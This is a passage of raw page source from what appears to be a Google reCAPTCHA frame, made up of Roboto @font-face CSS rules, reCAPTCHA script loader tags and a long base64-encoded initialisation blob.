  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="gW4nYCpqAWrMw9bsTSbCSQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="gW4nYCpqAWrMw9bsTSbCSQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="gW4nYCpqAWrMw9bsTSbCSQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22w5bCtkLCp8OjJsOCHsOyci7CqsKeQsKJM1N8wrNOw4bDpE3DncOXw5RQwrICdW16w57DpMOow6/Do8O3woHDnsKiw4YlwohoL8KQQMOGw4nCrMK3w4vDhMKUwocpw77DnSdhZ3ElY8OCw6c5w6jComzDtjfDpcOCwp7DkwTCusOJwqVsw5rDkGPDkCMbw4N5AMKrSsKbYUfDjsKwwqccHMKxTxkPfMKFwppkw5XCiVTDj8OIw60qDFA9w4k3YXJGw69/YsOyH23Dn8KjSkbCgMKaMMKxIBXCnRHCtcO1w4jCjcKKAyhPw5BRwqx7PVV5EcOeHsKBwr3ChcO0AFHDjMODwpA5wp85w4NxwoPCucK9cMOIw4rDpUXDn2fCrsKKO8KuNwwLw6DDicKvwpbChSR0w7nCqMK/w4ApG8ONG8OrLMO8URF4cMOvw5vCgXMYfsOPd18qUALCt3bDu8KYFmtjw53DomR0wrRcJiPDhyJ0wpnDqCrCr1gaXl5Cw7/Cg190ccOkwqIEwq7DnT0Lw4fClRB+UcONQ8KfFMOwFMOTVHrDsiFLw4fChzTDphF1S8K2w5UXwpzDr8O7R8OcO1bDr8OkY8OuTsKqw4LDqMKxOix9bcO5w7LCvWDCm1wmwoI/[base64]/McK6LcO/wqZ6wotfccKSw4PDoMOufsO7Oj3CgEnCg8OHwqsGwqJmw4l7w6PCpkDDv0vCuSfCpgHDksONW8Ofwo3CtMOmwpvDsMOBw77DrXY6JcOaeW/[base64]/[base64]/wpTCt8KGw7vCtMOPw6nDncOOOsOtwqkRwp3CtkTDu8Krc8OYbsOPTg7DpltRw7UddMOcwqHDm0tDwqs9UsKgAT7Dk8O1w45+wq/[base64]/DqXXCvhDDvxnDjMOvw6U/wrzCuQ1yMBJ2w4jDrnTClThxM2gfD8OSZMKLSULDq8O5EEI5WxvDtm/DmMOpw5R1wqPDnMKFwqk8w6QBw5LCpzTDhsKqdXbCq3PCjU0xw6XDgMKEw5Vge8Kdw7PDmWk7w4/CjsK+wqk/w7XCkklAHsOoQQDDucKBIMOlw60kw7o8GHbDusKyFQvCm1dgwpYcZsOFwonCpCvCp8K8wppbw77Dkho2w5sew4fDjyfDtg3DjMKHw5nCixnDtMK3woXCp8OowoEbw5XDuwZEaWdWwotjVcKCZMKSHMOHwqRLV37CpSTCrhLDhcK9HHfDncKMwo7CkQ8zw4/ClsOoOAXClEh4E8KGQyvDhVY6NnxiBsO/CkQhHGPDs2vDu2HDs8Kvw7jDr8OeRMOLN3nDicKUZQx0N8KBw7FRHEbDrmZhHcKnw77ChsO9fMKIwq7CtDjDmMOww6UOwq/DhzXCnMKswpcYwpAiwoDDhsKQFsKuw4pbwo/DtUjDojZ7w4zDkSXClSvDrMO1C8OscMOROWB5wottw5kzwq7DkVYecAknwpVWKcK2AG8FwqLCsGcCEj/CscOuccOFwo5hw67Ci8OJacOBw4LDkcKKegPDt8KyesO2w5vDvGhWwqkKwo3DncKdYAkrwq/Ds2YXw5vDnxPCplgmFVTCvMKcwq3ClHNSwovDkMK1Lxp2w5bCt3EwwqLCuggjwqDCnMOTScK5w7ERw4wpfsKoJznDqsO/WsK2RzzDnUxIC2R0O1LChU9gG1TDtcOPDU4Zw6hEwp8hWlE+MsK7wqjCqmfCjsOxfDDCqcKoJSoqw4gUwrJxDcKTZcOQw6pDwqvCrMK+woQFwr8Rw647MArDll/CtsKhJUlaw57CoB7Ck8K1wqo9FsOJw7LCk3cDasK6CnPCkMOzeMO8w5gIw5VZw49Ww4MsAsOzagkswoNrw6nCtcOFZ1c8w6/[base64]/ZQFlT8KHwqHDpXDCvhAxw6/DqWggQ8K7BH/CuwHCqMKdF8OgLRfDk8OBdsOGGsKgw5/[base64]/DjD9uTsKGwoPDlMKHVMOLw5jDs8OBW8Ksw657w7BbaDIhccO6NMKSwqNRwq85wpxgaDsLCj/CmSDCp8O2wowLw4pQwrPDrm8CEXHCpAEnJ8OJSgU1ecO1I8KCwpnDhsObw7PDmw4xVMOXw5PDisOPa1TChQYVw5rDmcOZGMKUfUk6w5zDoSY/XQkMw7Uvw4YHMcOFFsKpGCfDosKuVVbDsMO/Pl7DmsKbFAVZNiwWLMOXwrVRTU17w5dbMADDlmYVKHpOfXNMcB7DosKFwqzDm8OEL8OkGDTDpTDDsMKud8KHw6nDnBEpKCsHw43Cn8ODTW3DpMK1wogXW8O/[base64]/SsKiwpnCvUlOwoBPfXMLehTCo8Ouw79mwqrDk8OsFlBXTMKwcxzCv3bDqsObWxkKJlzCj8KsBkJ1YBtVw7wCw5vDoTrDiMOrWMO/YEDDkcOsHRLDocKJKjE1w6HCn1/[base64]/DrsKzwrjDlgLCn8KewoXDisOyKkZlfcOJAVXCrcKZw48xFsKdw6hnwosEw6bCjMOLGWnClcKZESMfQsKew49RUw5YDXbDlEfDjS0awoBVwrhvez8bCcKowo92DDTCtg/[base64]/Di155wpnDuV9SX8OJwprCp8OAcCRCwpwuwoDCpj/[base64]/[base64]/DtH9pAS0lw4rCiMKudWIgwqfCusKVB24SYcKSECVHw7otwqVIGsOnw4FjwrjCsRfClMOPA8KRAkA4PE0tJsOaw74OEcOmwrYdwrE4ZUJrwpLDonAfwqLDqkjDpcKnHMKJwrxIYMKbQcOiWcOxwojDhnZkwoHCl8Oxw4Ytw5HDlsOVw4XCil/[base64]/CgMKYdMKtw7giw7/[base64]/aADDhsOhXsKkCXTDuxLDl8KHf8O/M8Oyw6nDm1YGw43DmMK3Pg8Uw5nDphDDmjpJwqVjw7PDvWNSHgPCqhTCtgcuOl/CiFPDrgrCnhHDtjM4GAAcD0fDtz1bCHwFwqBAL8O0B3IbRh7DkU9ew6BlGcOyKMKmU2UpWcO6wpPCoSRMbcKRXsO7TMOCw6sXwrlJw6rCoCIewr9HwovDvC3CiMKXCXLChS8Hw4bCsMOHw59Jw5Zlw616PMKPwrljw5DDqU/DlA85QDlZwrjCicK4RMO1fsOdasODw7zCpVjCtX7DhMKPTHQDTnDCpRNcG8O0DUBPGsKPNsKtcGteNSM/fMK5w5UNw4d9w4XDgsK1P8Ofw4YRw4TDomt8w7pGccK7wqA+Omozw4AKeMOKw6UZEsKawqLDrMOLw5JcwqkcwolSZ0oiasOvwpMwMcKqwr/Dh8OZw61HA8O4HhYFwpIlUcK5w7DDjCkuwpTDtUImwqkjwpnDscOUwrDCksKsw5fCgnRLwoXCsBAABgbCkMKOw7c/PkNZSUvDmwLCtkpVwo9mwpbDqWJnwrDCsTLCvFXCjcKlfCrDkErDrRc3XgXCjMKNFxF0w6zCoXbCgDrCpnFHw77DvsOiwoPDpm1Bw5MlacOyCcOywoLCnsOCUMO7FcKNwp3Ct8KaCcO0fMO5K8Ozw5jCo8KrwptRwr7Dnw5gw7g/wp1HwrkHwpvCnR7CvyfClsO5wpXCnmFLwovDqMOmZ3FgwpfCpW/[base64]/[base64]/[base64]/fi7CrMK3wqtzblB/asKIwrUQw7/[base64]/Cj8O8w6DCvcOlwrQUAxRdIMOqKMOwwp1nWiVGwoVTw5XDp8OCw5IQwp7DjTRkw5bCjQEUw4XDm8O5CXTDt8OAwplqw7vDu2/[base64]/DmsOULHPCmcO+w7xGwq0YQyEPZW3DgsKoScOySz5VIcO8w6QUwpLDkwTDunMCwrjCg8OIXcOpFnPDjzMvwpFSwrTDoMKEU1jCvmR4DsOUwqnDvsOfT8OSwrfCoVvDjzgWXcKoMj1+Z8KcYsOmw4oGw5Q0wpbCnMKnw4/[base64]/[base64]/[base64]/DpDwiwrhgDMKJw43CmsKmw6nCtkIQViYOeBN2E3Z8wrDDmzwoCcKOw6cnw5/DiDVwcMO6E8KPd8K7wrXCgMOzAnlZUQPDgWgqK8KONEHCniw7wqfDqsOXaMKIw7jDs03CisKywo5ywo08UMKmw7HCjsOdw6Z1wo3DjcKxwpPCgFXDvjTDqHTCkcKXw4XDnDzCiMOzw5rDg8KVORglw6t/[base64]/CjnjCkxjDh8Oewo8AFcOxIW8Gw4tVPsKIw5p+GcOuw6MRwpnDp0jCvsOITsKBd8KnRsKveMKxQsOgwpALBwDDr1fDt0Iqwr1zw5xmEwkYAsKfYsOJE8OjK8K/TsOvw7TCl0HCgsO9woMadMO1FsKawp8/[base64]/CjwVaPkQvw6/DoMOOwonDk2TCpjFPCMKDWU4wwprDtx5Lwp3DvxDCglpCwrLDswI9AQLDu0BywqvDmTnCicKEwql/SMKQwoUZeBvDiWHCvgVYcMKqw7sTAMO8JEpLAXRIUQ7ChFIfCcOpHcOsw7I8KGwMwrEXwqTCgFNLIMO1d8KUXDDDkC5SXMOmw5XChcOCNcOlw5Rzw4LDlDgIGW06V8OyB0XDvcOOw5AcN8OSwo4eL1QSw7DDv8OCwqLDkMKaMsKDw5wkf8Klw7/DmUnCnMOdGMK8wpxww4LDqhR4dBzCqMOCHXlVGcOCLDZIEjLDpQXCr8O9w5HDsQQ+FhESFwvCvsONGcKuTmxrwr4XbsOpw5F1F8OgHcKzwoBKKVFDwqrDpsOffB3DvsK1w6lWw6/CpMKFw6LDgRvDocOFwpwfAsKGVAfCtcOIw67DpSdVWMOkw6F/wqbDkxoqw5LDucO3w6/Dg8Ksw4VCw7nCgMOYwqN9BAVsJFJ6STnCsTZRNUM8UxISwpYPw4hnXsOpw4FSHzLDpcKDBsKUwoRGw4gTw5nDvsKEZSoQJlbDtRcQwqrCiBIaw6TDm8OUfcKzEx/DqsO2X0TDrUYQZGTDrsK2w7UJSsOewqkyw6FCwp9yw67Do8KiPsO+wosDw61xacO4f8OYw6TDosKaEWlMw6XCj1U1SGFUYcKVNxhbwrrCu1jCsUFDQsKLf8K/MGbDixTCjcKEw4bCjsOaw7E7G1zCiztZwppmdB4LGsOUXUxqLnnCnDRpa2R0ay9IdkZZMTrDkzYPQcKhw4Zqw6zCtcOfSsOlwr47w61jf1TCu8Ozwr1qOCHCvzZpwrXDicKnDMOVwpZXBcKNwpvDnMOsw7zDkxDChsKcw5p1Sx/ChsK7XMKBI8KMUg9FGBlJDRjCj8Kzw4/CgjvDhMKswoFtdcO/wr9BD8KpfsOoM8OhDnfDpzjDisK5FinDpsKlBG4bCcKnJjpuZ8OSHQrDjsK5wpAQw7nDjMKXwp82w7YMwq3DpVzClknDtcKhHMKgIynCpMKqGVvCmsK5E8ODw4sTwqBXc3NGw78iMVvDnMK0w7vCvlVDwpIFZ8KoJMKNBMKOwr1IDnBOwqDDlMKiKMOjw4/[base64]/[base64]/DrMKPPUA0CWAbw5DCvBpjUsKuwrIIw7DDssOYAw91w6XDjiV+wqQIRVzCnnJEDMOtw64zw5zCjsOEdsOwMzrCunh6wq7Dr8KdZWEAw4XCrlhUw6/CsFzCtMKIwoQcesKXw7tpGMOcJxfDrxN3wppKw5k0wqzCjzLDs8KzJmbDuDTDgSLDuSjCgFt3wrwjAG7CikrCnXkDAMK3w6/DqcKhDVnDp054w5vDmcO4w7AGMnLDrcKPYcKMLsOCwpBgODLClMKvYjTDpsKlQXNxTsO/[base64]/wo1NYsKHV8OEwps6w5ciT8KAL8ODwrcJwqLDoFx8w59bwpfDn8Onw43DizY4w5bCo8OvfsKaw63Cq8KKw7MiVmoqCsO2EcK8ND1Qw5U2DMK3w7LDuRZpHFjCvsO/wqYlBcK6RHHDgMK4NBdfwpx0w67DjmfCkml+VQ/[base64]/ChxDDrsK9NDrDqS3DtlBew47DhSQHwpk3wp/DvFzDhWpICmDCnWg1wqrDilLDusOZcz7Domtewpd8MUzCp8Kxw6hgw5DCrBImNC4/[base64]/w57CkMO3wo/[base64]/DjsKKD8KVw4vCvMOhw5fCoHXDlD8+wqzDjcOQwp06w4kOw5jCjcK9w7QKW8KJIsOWeMOjw5PDmWNZZgQswrTCujUyw4HCgsO6w6s/OsOrw7oOwpPChsKbw4VHwoY8HjpxEMKIw6dHwq1EeHfDmMOaegUEwqglB3vDiMO3w4J4IsKHwonDiDFmwqpLw7HChGfCqWJvw6DDqwdjImoyM3Jpd8K1woI0woIZfcO8wo0GwqFOIQXCkMK4wocaw6Z7UMOuw4/DgGUtwoTDuX3DmwZRInYDw6ETTsKCDMKhwoUuw7ArCsKPw5nChFjCqhDCgcO2w4bCtcOHcQfDjTfCiT18wrRbw4lCNSl7wq7DusKYC3FqXMK9w6twMCcnwpx3QTbCrwQKccO1wrIFwphwJsOkdMKTUDgzw5fCliNXD1QKXMO+w6E8cMKRworCgV8mwrnCi8O/[base64]/CqcOdSlNyw6/Dh33CvnTDrVpKwq51wodew7d6wrrCoR/CuxDDlCh5w5k9w6oow6PDm8KJwoTDhMOwOHnDvMOyAxQ8w6pbwrZtwoISw40pOlV9w6HDjsODw4HCrMKfwpVNf1c2wqxmZnfCkMK8wrbDqcKswpQaw508EUxWLgV1aX54w4QKwrHCvsKawoTCiCLDjMOmw53DhSZrw5BowpQswojDpnnCncORw7/DocOewr3Co14eFsKoC8KQw5N4JMKhwqPDo8KQM8OfS8OAwr3Ck1R6w6kWw6/ChMKjIMOsS0LCo8Ofw4xEw5nDqcKjw73DkGhHw7XDssOlwpEwwqjClA02wpJNWMOLwp3DjMKYMRPDu8Opw5FtRMO3cMOYwpjDnWzDnyg2wr/DvXh7wq4jFsKBw71EFcKqbsKbAk5ew4tOTcKJfMKHKsKXX8OHYsKRRiFRwoFuwrDCgMOLwqvDn8KfHcKbVMO/EsKiwqvCniETE8OwYsKnG8KzwpdFw5vCtmLCnXEBwoUtTCzCnn5uB0zCocKfwqccw5cLV8O9eMKpw5HDssKMKULDhcOwdcOzbgQgCMOFRwhlXcOQw5MBwp/Dqg7DmBHDnRh3L3k+a8KTwr7CvcK9JnPCpcKoe8O7GMO7wq7Duw4ySHVxw4zCmMOTwowfw4/DqmzDrjvDrnhBwqjDqkbChALDmmRZw5MMEypWwozDnmjCqMOhw5vDpTfDiMKSU8O0GMKqwpBeID1cw5RJwrNhFizCpirDkXPDi2zClXXCsMOoM8OCw5R1wonDgG3ClsKkwo03w5LDhcOWPSFOUcOGIMKwwp4NwrYyw5M5LlPDkh/DicOuWQLCvsKiYEpJwqZqa8Kyw50uw5F/WUEWw53DvD3DsSDDpcOUHcOEI1fDmis8f8KBw6HDnsOywq3CgixVJAHDoU/CkcOhw5nDkSvCsiXCncKOSHzDiFfDklLDsTLDjkzDjMOcwq0UQsO7eTfCklt0Dz3CpsKSw60Xwrc2Q8OJwowlwrnDucO4w6QXwprDssKGw5bChm7DsQUMwpvClSbCjQNBUGBCSHpawoM5S8OxwrFqw5JYwp/Dtg/Dq1piOQNqw7vCjcOTBSUowp/Dg8Kjw6TCi8OIJT7Cl8KOU1fCsATDtGDDmMOYw7LCmA18wp8XcilIH8K4IGnDlGMoRUrDu8KTwpbDs8KdRz3DtsOnw412e8KLw4bDk8Ocw4vCkcKwTMOcwp9uw4cwwpXDjcKbwoPDp8KTwo/DocKOwonCv1pbCzrCpcKMRMKLCmxnwqpSwobCgMKLw6TDtTfCgMK/woPDnCNiHVYpCmzCpQnDosOQw5xuwqQTCcKrwrrCmcOGw7Z8w7VZw6U/wq17wpFtMsO6CsKLLcORX8K6w7Y1HsOqVcOKwq/DoS7CkMKTJy7Cr8Oiw7NRwotGfUJWewXDrUlvwq/CgcOidVsvwqPCuhPDgH8gdsOXAGN1ahMmGcKSfVdUNsOxPsO9eR/DisOXeSLDjsK5wqoOJm3CmsKKwo7Ds3fDsEvDvH5ww7nCgsKkccOCAsKRIkjDpsO+OsOQwqDCnRTChDJEwqbDrsKjw4vCg07DjAfDnsO8MMKcAUR7NsKOw6vChcKfwpg/w4nDoMO5Y8Onw5tGwrkydAnDisKtw4sfUTJuwpJ8DhvCsgPCrwfClCRTw7oQY8KkwqPDuktPwqJtFyTDryTCusKYJlRhw5goSsKi